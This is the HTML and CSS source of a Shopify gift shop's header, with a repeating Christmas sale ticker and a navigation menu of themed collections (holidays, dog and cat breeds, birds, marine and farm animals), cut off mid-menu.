<div id="shopify-section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            JINGLE ALL THE WAY TO BIG SAVINGS!
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            UP TO 25% OFF
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            LIMITED-TIME CHRISTMAS DEALS!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🎄 SHOP BY DEC 5TH - DON’T MISS CHRISTMAS SHIPPING 🎄
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19534698709225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 220px;
    max-width: 220px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holiday
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holiday" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holiday
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/day-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Day Of The Dead
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dog Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dog Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dachshund" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dachshund
                                              </a>
                                            </li><li>
                                              <a href="/collections/chihuahua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chihuahua
                                              </a>
                                            </li><li>
                                              <a href="/collections/french-bulldog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                French Bulldog
                                              </a>
                                            </li><li>
                                              <a href="/collections/golden-retriever" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golden Retriever
                                              </a>
                                            </li><li>
                                              <a href="/collections/corgi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Corgi
                                              </a>
                                            </li><li>
                                              <a href="/collections/pug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pug
                                              </a>
                                            </li><li>
                                              <a href="/collections/husky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Husky
                                              </a>
                                            </li><li>
                                              <a href="/collections/shiba-inu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shiba Inu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cat Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cat Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/maine-coon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Maine Coon
                                              </a>
                                            </li><li>
                                              <a href="/collections/sphynx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sphynx Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/siamese-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Siamese Cat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Birds/ Insects
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-birds-insects" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Birds/ Insects
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterfly
                                              </a>
                                            </li><li>
                                              <a href="/collections/hummingbird" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hummingbird
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinal
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/dragonfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dragonfly
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Marine Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-marine-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Marine Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/turtle-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Turtle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dolphin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dolphin
                                              </a>
                                            </li><li>
                                              <a href="/collections/whale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Whale
                                              </a>
                                            </li><li>
                                              <a href="/collections/lighthouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm  Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm  Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/horse-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/cow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/guinea-pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Guinea Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/duck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duck
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Collection
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
